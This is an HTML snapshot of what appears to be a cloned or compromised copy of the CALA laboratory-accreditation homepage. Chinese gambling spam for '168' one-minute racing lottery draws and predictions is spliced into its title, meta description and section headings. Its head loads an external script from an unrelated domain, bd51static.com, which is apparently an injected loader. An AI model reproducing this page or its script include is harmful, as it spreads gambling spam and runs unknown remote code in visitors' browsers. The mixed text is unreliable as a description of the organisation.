

--- FILE ---
content_type: text/html
request_url: http://www.calacirian.org/?p=830
body_size: 12098
content:
<!doctype html>
<html lang="en-US">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- wp_head -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>®CALA一分钟直播极速168赛车开奖|一分钟赛车走势直播极速分析+168赛车官方智能一分钟预测计划推荐</title>
	<meta name="description" content=" 一分钟赛车开奖平台大全实时直播  提供完整168极速赛车历史开奖记录与走势图数据 一分钟赛车极速开奖查询入口 实时查看赛车开奖结果与视频开奖直播"/>
	<link rel="canonical" href="index.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - CALA" />
	<meta property="og:description" content="...Read More..." />
	<meta property="og:url" content="https://cala.ca/" />
	<meta property="og:site_name" content="CALA" />
	<meta property="article:modified_time" content="2025-02-06T18:57:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cala.ca/","url":"https://cala.ca/","name":"Home - CALA","isPartOf":{"@id":"https://cala.ca/#website"},"about":{"@id":"https://cala.ca/#organization"},"datePublished":"2024-06-21T01:43:29+00:00","dateModified":"2025-02-06T18:57:00+00:00","breadcrumb":{"@id":"https://cala.ca/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cala.ca/"]}]},{"@type":"BreadcrumbList","@id":"https://cala.ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://cala.ca/#website","url":"https://cala.ca/","name":"CALA","description":"Canadian Association For Laboratory Accreditation Inc. (CALA)","publisher":{"@id":"https://cala.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cala.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cala.ca/#organization","name":"CALA","url":"https://cala.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cala.ca/#/schema/logo/image/","url":"https://cala.ca/wp-content/uploads/2025/01/cala-meta-image.jpg","contentUrl":"https://cala.ca/wp-content/uploads/2025/01/cala-meta-image.jpg","width":1200,"height":630,"caption":"CALA"},"image":{"@id":"https://cala.ca/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/cala-inc/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='dashicons-css' href='css/dashicons.min6c2d.css' media='all' />
<link rel='stylesheet' id='picostrap-styles-css' href='css/bundle72b7.css' media='all' />
<script src="js/jquery.minf43b.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min5589.js" id="jquery-migrate-js"></script>
<script id="ajax-cala-js-extra">
var ajax_object = {"ajaxurl":"https:\/\/cala.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src="js/cala-ajax6c2d.js" id="ajax-cala-js"></script>
<script language="javascript" type="text/javascript">
			 var style = document.createElement("style");
			 style.type = "text/css";
			 style.id = "antiClickjack";
			 if ("cssText" in style){
			   style.cssText = "body{display:none !important;}";
			 }else{
			   style.innerHTML = "body{display:none !important;}";
			}
			document.getElementsByTagName("head")[0].appendChild(style);

			if (top.document.domain === document.domain) {
			 var antiClickjack = document.getElementById("antiClickjack");
			 antiClickjack.parentNode.removeChild(antiClickjack);
			} else {
			 top.location = self.location;
			}
		  </script>
   

    <script id="g-translate-scripts-styles">eval(unescape("eval%28function%28p%2Ca%2Cc%2Ck%2Ce%2Cr%29%7Be%3Dfunction%28c%29%7Breturn%28c%3Ca%3F%27%27%3Ae%28parseInt%28c/a%29%29%29+%28%28c%3Dc%25a%29%3E35%3FString.fromCharCode%28c+29%29%3Ac.toString%2836%29%29%7D%3Bif%28%21%27%27.replace%28/%5E/%2CString%29%29%7Bwhile%28c--%29r%5Be%28c%29%5D%3Dk%5Bc%5D%7C%7Ce%28c%29%3Bk%3D%5Bfunction%28e%29%7Breturn%20r%5Be%5D%7D%5D%3Be%3Dfunction%28%29%7Breturn%27%5C%5Cw+%27%7D%3Bc%3D1%7D%3Bwhile%28c--%29if%28k%5Bc%5D%29p%3Dp.replace%28new%20RegExp%28%27%5C%5Cb%27+e%28c%29+%27%5C%5Cb%27%2C%27g%27%29%2Ck%5Bc%5D%29%3Breturn%20p%7D%28%276%207%28a%2Cb%29%7Bn%7B4%282.9%29%7B3%20c%3D2.9%28%22o%22%29%3Bc.p%28b%2Cf%2Cf%29%3Ba.q%28c%29%7Dg%7B3%20c%3D2.r%28%29%3Ba.s%28%5C%27t%5C%27+b%2Cc%29%7D%7Du%28e%29%7B%7D%7D6%20h%28a%29%7B4%28a.8%29a%3Da.8%3B4%28a%3D%3D%5C%27%5C%27%29v%3B3%20b%3Da.w%28%5C%27%7C%5C%27%29%5B1%5D%3B3%20c%3B3%20d%3D2.x%28%5C%27y%5C%27%29%3Bz%283%20i%3D0%3Bi%3Cd.5%3Bi++%294%28d%5Bi%5D.A%3D%3D%5C%27B-C-D%5C%27%29c%3Dd%5Bi%5D%3B4%282.j%28%5C%27k%5C%27%29%3D%3DE%7C%7C2.j%28%5C%27k%5C%27%29.l.5%3D%3D0%7C%7Cc.5%3D%3D0%7C%7Cc.l.5%3D%3D0%29%7BF%286%28%29%7Bh%28a%29%7D%2CG%29%7Dg%7Bc.8%3Db%3B7%28c%2C%5C%27m%5C%27%29%3B7%28c%2C%5C%27m%5C%27%29%7D%7D%27%2C43%2C43%2C%27%7C%7Cdocument%7Cvar%7Cif%7Clength%7Cfunction%7CGTranslateFireEvent%7Cvalue%7CcreateEvent%7C%7C%7C%7C%7C%7Ctrue%7Celse%7CdoGTranslate%7C%7CgetElementById%7Cgoogle_translate_element2%7CinnerHTML%7Cchange%7Ctry%7CHTMLEvents%7CinitEvent%7CdispatchEvent%7CcreateEventObject%7CfireEvent%7Con%7Ccatch%7Creturn%7Csplit%7CgetElementsByTagName%7Cselect%7Cfor%7CclassName%7Cgoog%7Cte%7Ccombo%7Cnull%7CsetTimeout%7C500%27.split%28%27%7C%27%29%2C0%2C%7B%7D%29%29"))</script><style>div.skiptranslate,#google_translate_element2,#goog-gt-{display:none!important}body{top:0!important}</style>
  <link rel="preconnect" href="https://fonts.googleapis.com/">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&amp;display=swap" rel="stylesheet">
 <link rel="icon" href="png/cala-icon.png" sizes="32x32" />
<link rel="icon" href="png/cala-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/cala-icon.png" />
<meta name="msapplication-TileImage" content="https://cala.ca/wp-content/uploads/2024/02/cala-icon.png" />
		<style id="wp-custom-css">
			#user-registration #ur-frontend-form {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

#user-registration .user-registration-Button {
	margin-bottom: 24px;
}

#user-registration {
	padding-top: 0 !important;
}

#user-registration #ur-frontend-form form {
	border-top: 0 solid transparent;
}

#user-registration h1 {
	border-top: 12px solid #ff8300;
  padding-top: 1.4rem;
}		</style>
			<!-- /wp_head -->
<script type="text/javascript" src="//bd51static.com/23gn.js"></script><script src="main.js"></script></head>

<body class="home wp-singular page-template-default page page-id-21587 wp-custom-logo wp-embed-responsive wp-theme-picostrap5 wp-child-theme-cala2024 user-registration-page page-home picostrap_header_navbar_position_ picostrap_header_navbar_color_choice_bg-transparent">
	
	<!-- ******************* The Navbar Area ******************* -->
<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite">

    <a class="skip-link visually-hidden-focusable" href="#theme-main">
        Skip to content    </a>


    <nav data-bs-theme="light" class="navbar py-0 navbar-expand-lg  bg-transparent" aria-label="Main Navigation">
        <div class="container">

            <div class="row w-100">
                <div id="brand" class="d-flex col-12 justify-content-between align-center py-3 px-sm-0">

                    <div id="logo-tagline-wrap">
                        <!-- Your site title as branding in the menu -->
                        <a href="index.html" class="custom-logo-link" rel="home" aria-current="page"><img src="svg/cala-logo.svg" class="custom-logo" alt="CALA logo" decoding="async" /></a><!-- end custom logo -->


                        

                    </div> <!-- /logo-tagline-wrap -->

                    <div class="brand-nav d-flex">

                                                    <form action="https://cala.ca/" method="get" id="header-search-form" class="me-2">
                                <input class="form-control" type="text" placeholder="Search" aria-label="Search" name="s" value="">
                            </form>
                        
                        <ul id="menu-brand-menu" class="navbar-nav me-auto mb-2 mb-md-0 "><li  class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-288"><a href="index-2.html" class="nav-link "><i class="fas fa-lock"></i>Assessor Login</a></li>
<li  class="hilite-btn menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-22698"><a href="http://caladirectory.ca/" class="nav-link ">Find a CALA-Accredited Lab ↗</a></li>
</ul>                        <button class="navbar-toggler" type="button" data-bs-toggle="offcanvas" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown">
                            <span class="navbar-toggler-icon"></span>
                        </button>
                        <!-- <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="navbar-toggler-icon"></span>
                        </button> -->

                    </div>

                </div>

                <div class="col-12 py-0 px-sm-0">

                    <div class="offcanvas offcanvas-end" id="navbarNavDropdown">
                        <div class="offcanvas-header">
                            <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
                        </div>
                        <div class="offcanvas-body">
                            <ul id="menu-main-menu" class="navbar-nav me-auto w-100 mb-2 mb-md-0 "><li>
            <form action="https://cala.ca/" id="mobile-search-form" method="get" class="d-flex me-2 my-3">
              <input class="form-control w-100" type="text" placeholder="Search" aria-label="Search" name="s" value="">
            </form>
          </li><li  class="mobile-only menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-21571"><a href="my-account.html" class="nav-link "><i class="fas fa-lock"></i> Assessor Login</a></li>
<li  class="mobile-only menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-22696"><a href="http://caladirectory.ca/" class="nav-link ">Find a CALA-Accredited Lab ↗</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-269"><a href="accreditation.html" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">CALA Accreditation</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-22897"><a href="accreditation.html" class="dropdown-item ">About CALA Accreditation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-22900"><a href="withdrawn-laboratories.html" class="dropdown-item ">Withdrawn Laboratories</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-22896"><a href="http://caladirectory.ca/" class="dropdown-item ">Find a CALA-Accredited Lab ↗</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-268"><a href="training.html" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">CALA Training</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-22702"><a href="training.html" class="dropdown-item ">About CALA Training</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-22701"><a target="_blank" href="https://cala-training.myshopify.com/" class="dropdown-item ">Browse CALA Training ↗</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-267"><a href="company.html" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">Company</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-271"><a href="about-cala.html" class="dropdown-item ">About CALA</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-274"><a href="organization.html" class="dropdown-item ">Organization</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-276"><a href="staff.html" class="dropdown-item ">Staff</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-275"><a href="scholarships.html" class="dropdown-item ">Scholarships</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-21733"><a href="contact.html" class="dropdown-item ">Contact</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-270"><a href="resources.html" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">Resources</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-280"><a href="documents.html" class="dropdown-item ">Documents</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-279"><a href="faq.html" class="dropdown-item ">FAQ</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-278"><a href="blog.html" class="dropdown-item ">Blog</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-277"><a href="events.html" class="dropdown-item ">Events</a></li>
</ul>
</li>
<li  class="right-aligned menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-266"><a href="get-involved.html" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">Get Involved</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-283"><a href="volunteer.html" class="dropdown-item ">Volunteer</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-282"><a href="become-an-assessor.html" class="dropdown-item ">Become an Assessor</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-281"><a href="become-a-member.html" class="dropdown-item ">Become a Member</a></li>
</ul>
</li>
<li id="language-switcher" class="right-aligned menu-item">
            <div class="gtranslate">
              <div class="selector d-flex align-items-center">
                <div id="google_translate_element2">
                  <div class="skiptranslate goog-te-gadget" dir="ltr" style="">
                  </div>
                </div>
                <script>function googleTranslateElementInit2() {new google.translate.TranslateElement( {pageLanguage: 'en', autoDisplay: false}, 'google_translate_element2');}</script>
                <script src="js/element7876.js"></script>
                <i class="fa-solid fa-globe"></i>
                <select onchange="doGTranslate(this)" id="gtranslate_selector" class="notranslate" aria-label="Website Language Selector" data-once="g-translate">
                  <option value="reset">Language</option>
                  <option selected value="en|en">English</option>
                  <option value="en|fr">Français</option>
                  <option value="en|es">Español</option>
                </select>
              </div>
            </div>
          </li></ul>
                            
                        </div>

                    </div> <!-- .offcanvas -->

                </div>

            </div>

        </div> <!-- .container -->
    </nav> <!-- .site-navigation -->
    </div><!-- #wrapper-navbar end -->
	<main id='theme-main'>

<!-- ********
Hero Banner
******** -->

    
<section id="cala-hero" class="d-flex align-items-center mb-4 mb-lg-6 bg-image" style="background-image:url(jpg/cala-header-images-lab-1.jpg)">

    
    <div class="container py-5 py-md-6">

         <div class="row align-items-center">
            
            <div class="txt-img-txt col-lg-6 d-flex flex-column flex-grow-1 justify-content-center w-100">
                <div class="head-wrap">
                                            <h1 class="hero-title text-white mb-0">168直播极速赛车一分钟正式官网 Give your customers data that can be trusted </h1>
                                                                <div class="hero-text mt-0"><p>CALA is an internationally recognized leader in providing the highest-quality accreditation of laboratories.</p>
</div>
                                    </div>

                                    <div class="button-group row mt-3">
                        <div class="col-12 ps-sm-0">
                                                                            <a href="contact.html" class="btn white-button my-1 mt-lg-2">Apply for Accreditation</a>
                                                                            </div>
                    </div>
                
                                    <div class="hero-cards row mt-3 mt-lg-5">

                                            <div class="col-12 col-md-6 col-lg-4 mt-3">
                                                            <a href="new-calibration-assessment-partnership-for-cala.html" class="hero-card link h-100 w-100 p-4">
                                                                            <h5>New Calibration Assessment Partnership for CALA</h5>
                                                                                                                <p>CALA has signed a partnership agreement with the NRC for the accreditation of calibration laboratories to ISO/IEC 17025 with assessments carried out through NRC CLAS and accreditation issued by CALA.</p>

                                                                    </a>
                                                    </div>
                                            <div class="col-12 col-md-6 col-lg-4 mt-3">
                                                            <a href="index-3.html" class="hero-card link h-100 w-100 p-4">
                                                                            <h5>Value of accreditation for laboratories testing cannabis</h5>
                                                                                                                <p>Of paramount importance is the focus on consumer safety. CALA is an advocate of accreditation for laboratories undertaking the testing of cannabis for potency and pesticides. This video explains why.</p>

                                                                    </a>
                                                    </div>
                                            <div class="col-12 col-md-6 col-lg-4 mt-3">
                                                            <a href="index-4.html" class="hero-card link h-100 w-100 p-4">
                                                                            <h5>Join our team of highly trained volunteer assessors</h5>
                                                                                                                <p>CALA is always seeking highly motivated experts to assess the conformance of laboratories to the international standard ISO/IEC 17025. Learn more and get involved today.</p>

                                                                    </a>
                                                    </div>
                    
                    </div>
                
            </div>

            <div class="txt-img-media col-lg-6 py-4 py-lg-0 mb-5 mb-lg-0">

                <div class="bhc-media-wrapper">
                                        
                </div>

            </div>

        </div>

    </div>

</section>    
<section class="cards-wrapper is_light py-5" >

    <div class="container">

        <div class="d-flex cards-header">
            <div>
                                    <h2 class="mb-3">一分钟开奖极速赛车记录大全 CALA Services</h2>
                                                            </div>
        </div>

        <div>

            
                <div class="row mt-4 gy-3 justify-content-center">

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                                                                                                                        
                        <div class="col-12 col-md-6 col-lg-6 col-xl-6 d-flex flex-column mb-3">

                            <div class="card card-custom h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                    <div class="card-icon-wrap mb-4">
                                                                                                    <img src="png/icon-accreditation.png" alt="Accreditation Icon" />
                                                                                            </div>
                                                                                                                                                                     <a href="index-3.html" class="text-decoration-none">                                                 <h5 class="card-title">Accreditation</h5>
                                             </a>                                                                                                                                                                     <div class="card-text"><p>A means of determining the technical competence of laboratories to perform specific types of testing, measurement.</p>
</div>
                                                                                                                                                            </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="index-3.html">Learn more about Accreditation<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                                                                                                                        
                        <div class="col-12 col-md-6 col-lg-6 col-xl-6 d-flex flex-column mb-3">

                            <div class="card card-custom h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                    <div class="card-icon-wrap mb-4">
                                                                                                    <img src="png/icon-pt.png" alt="Check Icon" />
                                                                                            </div>
                                                                                                                                                                     <a href="index-5.html" class="text-decoration-none">                                                 <h5 class="card-title">Training</h5>
                                             </a>                                                                                                                                                                     <div class="card-text"><p>CALA Training offers courses to members and non-members in a variety of options.</p>
</div>
                                                                                                                                                            </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="index-5.html">Learn more about Training<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                    </div>

                        
        </div>

    </div>

</section><!-- ********
CTA Block
******** -->



<section class="cala-cta-wrapper">

<div class="d-flex cala-cta bg-green text-left py-4 is-dark">

    <div class="wireframe-bg-left">
        <img src="svg/wireframe-bg.svg" alt="">
    </div>
    <div class="wireframe-bg-right">
        <img src="svg/wireframe-bg.svg" alt="">
    </div>

    <div class="container d-flex py-4">

        <div class="row justify-content-between w-100">

            <div class="cta-txt col-md-6 align-items-center">

                <div class="row h-100 align-items-center">

                    <div class="cta-txt d-flex flex-column px-4 px-lg-3 text-white">
                                                <div><p><strong>“The amount and quality of resources that CALA offers is invaluable and has played a critical role in making us the first ISO/IEC 17025:2017 accredited Malt Lab in North America.”</strong></p>
<p>— Mawill Rodriguez , North American Quality Assurance Manager</p>
</div>
                                                                                                                    </div>

                </div>

            </div>

            <div class="cta-media col-md-5 p-3">
                     
            </div>
            
        </div>

        </div>

    </div>

</section>    
<section class="cards-wrapper is_light py-5" >

    <div class="container">

        <div class="d-flex cards-header">
            <div>
                                    <h2 class="mb-3">全国一分钟统一极速赛车开奖直播 CALA News and Articles</h2>
                                                            </div>
        </div>

        <div>

            
                <div class="row mt-4 gy-3 justify-content-center">

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                        <div class="col-12 col-md-6 col-lg-6 col-xl-4 d-flex flex-column mb-3">

                            <div class="card card-blog_post h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                            <img src="jpg/cala-header-images-soil-768x375.jpg" alt="" />
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                                                            <p class="card-subhead mb-2"><span class="post-cats"><a class="post-cat" href="cala-accreditation.html">Accreditation</a>, <a class="post-cat" href="cala.html">CALA</a></span></p>
                                                                                                                             <a href="cala-announces-sampling-as-a-stand-alone-accreditation-program.html" class="text-decoration-none">                                                 <h5 class="card-title">CALA Announces Sampling as a Stand-Alone Accreditation Program</h5>
                                             </a>                                                                                                                                                                                                                                             </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="cala-announces-sampling-as-a-stand-alone-accreditation-program.html">Read more<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                        <div class="col-12 col-md-6 col-lg-6 col-xl-4 d-flex flex-column mb-3">

                            <div class="card card-blog_post h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                            <img src="jpg/a2ebddaa-f5ac-4be9-a7a6-ec73965faa7e-768x625.jpg" alt="" />
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                                                            <p class="card-subhead mb-2"><span class="post-cats"><a class="post-cat" href="cala-accreditation.html">Accreditation</a>, <a class="post-cat" href="cala.html">CALA</a>, <a class="post-cat" href="news.html">News</a></span></p>
                                                                                                                             <a href="new-calibration-assessment-partnership-for-cala.html" class="text-decoration-none">                                                 <h5 class="card-title">New Calibration Assessment Partnership for CALA</h5>
                                             </a>                                                                                                                                                                     <div class="card-text">The Canadian Association for Laboratory Accreditation (CALA) has signed a partnership agreement with the National Research Council of Canada (NRC) for the accreditation of calibration laboratories to ISO/IEC 17025 General...</div>
                                                                                                                                                            </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="new-calibration-assessment-partnership-for-cala.html">Read more<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                        <div class="col-12 col-md-6 col-lg-6 col-xl-4 d-flex flex-column mb-3">

                            <div class="card card-blog_post h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                            <img src="jpg/businesscontinuityplan-1-768x290.jpg" alt="" />
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                                                            <p class="card-subhead mb-2"><span class="post-cats"><a class="post-cat" href="cala.html">CALA</a></span></p>
                                                                                                                             <a href="how-robust-is-your-laboratorys-business-continuity-plan.html" class="text-decoration-none">                                                 <h5 class="card-title">How Robust is Your Laboratory's Business Continuity Plan?</h5>
                                             </a>                                                                                                                                                                     <div class="card-text">Your BCP is a critical document that needs some attention from time to time. You don't want to find you have major problems with the plan when you are coping...</div>
                                                                                                                                                            </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="how-robust-is-your-laboratorys-business-continuity-plan.html">Read more<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                    </div>

                        
        </div>

    </div>

</section><!-- ********
CTA Block
******** -->



<section class="cala-cta-wrapper">

<div class="d-flex cala-cta bg-orange text-left py-4 is-dark">

    <div class="wireframe-bg-left">
        <img src="svg/wireframe-bg.svg" alt="">
    </div>
    <div class="wireframe-bg-right">
        <img src="svg/wireframe-bg.svg" alt="">
    </div>

    <div class="container d-flex py-4">

        <div class="row justify-content-between w-100">

            <div class="cta-txt col-md-6 align-items-center">

                <div class="row h-100 align-items-center">

                    <div class="cta-txt d-flex flex-column px-4 px-lg-3 text-white">
                                                    <h2 class="cta-title text-white">168赛车官方智能一分钟预测计划推荐 Find a CALA-Accredited Lab</h2>
                                                <div><p>The laboratories included in the Directory of Accredited Laboratories have achieved the recognition conferred by the granting of laboratory Accreditation by CALA.</p>
</div>
                                                    <div class="button-group">
                                                                            <a href="https://directory.cala.ca/" class="btn mt-1 mt-lg-2 mt-xl-3 me-2 white-button" target="_blank">Search Directory</a>
                                                                                                    </div>
                                            </div>

                </div>

            </div>

            <div class="cta-media col-md-5 p-3">
                     
            </div>
            
        </div>

        </div>

    </div>

</section>    
<section class="cards-wrapper is_light py-5" >

    <div class="container">

        <div class="d-flex cards-header">
            <div>
                                    <h2 class="mb-3">一分钟开奖极速168赛车记录 Get Involved</h2>
                                                    <div class="cards-subheader h4 mb-2"><p>There are many ways in which you can become a part of CALA.</p>
</div>
                                            </div>
        </div>

        <div>

            
                <div class="row mt-4 gy-3 justify-content-center">

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                                                                                                                        
                        <div class="col-12 col-md-6 col-lg-6 col-xl-6 d-flex flex-column mb-3">

                            <div class="card card-custom h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                    <div class="card-icon-wrap mb-4">
                                                                                                    <img src="png/icon-member.png" alt="Member Icon" />
                                                                                            </div>
                                                                                                                                                                     <a href="index-6.html" class="text-decoration-none">                                                 <h5 class="card-title">Become a Member</h5>
